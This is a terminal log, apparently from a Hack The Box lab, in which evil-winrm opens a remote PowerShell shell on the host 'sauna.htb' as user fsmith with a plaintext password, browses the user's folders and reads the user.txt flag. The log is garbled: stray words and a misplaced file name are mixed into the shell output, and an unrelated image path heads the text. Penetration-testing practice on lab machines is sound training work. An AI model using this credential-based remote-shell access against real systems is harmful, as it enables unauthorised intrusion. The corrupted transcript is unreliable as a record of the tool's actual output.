 README.license
┌─[root@htb-myeh7waadq]─[/home/elfelixio]
└──╼ #evil-winrm -i sauna.htb -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v3.3
Trash
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> ls
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd "C:/Users/FSmith/Desktop/"
my_data
ls
*Evil-WinRM* PS C:\Users\FSmith\Desktop> ls
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
htb_vpn_logs.log
-ar--- 3/7/2024 1:25 PM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat "C:/Users/FSmith/Desktop/user.txt"
a0de7fe
*Evil-WinRM* PS C:\Users\FSmith\Desktop>